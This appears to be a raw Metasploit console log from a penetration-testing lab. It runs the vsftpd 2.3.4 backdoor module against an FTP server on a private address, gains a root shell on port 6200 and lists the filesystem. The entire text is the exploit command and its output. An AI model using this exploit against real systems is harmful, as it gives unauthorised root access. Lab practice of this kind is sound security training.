 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.102:43499 -> 192.168.56.101:6200) at 2020-03-18 03:06:41 -0400
Home
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
ctf
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
sec-tools
srv
sys
tmp
usr
var
vmlinuz